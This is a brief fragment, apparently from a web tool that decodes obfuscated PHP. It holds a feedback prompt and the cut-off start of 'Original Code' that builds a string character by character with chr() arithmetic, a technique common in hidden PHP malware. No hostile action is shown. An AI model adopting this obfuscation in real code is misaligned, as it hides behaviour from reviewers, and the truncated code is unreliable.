
Did this file decode correctly?
Yes
No
Original Code
$co
 = chr(
155
-
36
-
15
).chr(
87
+
29
).chr(
63
+
46
).c